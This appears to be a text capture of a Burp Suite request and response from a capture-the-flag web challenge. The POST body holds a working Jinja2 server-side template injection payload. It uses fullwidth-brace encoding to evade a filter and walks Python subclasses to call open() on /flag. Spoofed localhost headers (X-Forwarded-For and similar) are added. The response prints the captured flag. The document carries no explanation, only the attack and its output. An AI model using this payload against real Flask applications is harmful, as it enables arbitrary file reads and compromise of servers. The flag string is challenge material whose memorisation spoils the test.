 Request
Raw Params Headers Hex
POST /?test1=open&test2=/flag HTTP/1.1
Host: 119.3.1.158:8003
User-Agent: Mozilla/5.0 (compatible; Googlebot/2.1;
+http://www.google.com/bot.html)
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 168
Origin: http://119.3.1.158:8003
Connection: close
Referer: http://119.3.1.158:8003/
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
str=%EF%B8%B7%EF%B8%B7().__class__.__bases__[0].__subclasses__()[177].__in
it__.__globals__.__builtins__[request.args.test1](request.args.test2).read
()%EF%B8%B8%EF%B8%B8
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 43
Server: Werkzeug/1.0.1 Python/3.7.9
Date: Sat, 07 Nov 2020 08:09:50 GMT
flag{8f604f91-c36a-4413-bdaf-e786ffbfda61}
IDLab